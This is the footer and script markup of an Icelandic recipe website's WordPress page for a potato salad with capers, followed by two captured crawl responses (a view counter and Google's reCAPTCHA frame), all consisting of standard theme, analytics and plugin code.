<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696cefcd79505
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"8f9f6b4666","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"53a273066c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"8916","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "8916" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[8916]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Featured","Kart\u00f6flusalat me\u00f0 kapers"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -401
content:
{"8916":1766}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0TmTFKMfhFLUPeBZrCd58A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746962880');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>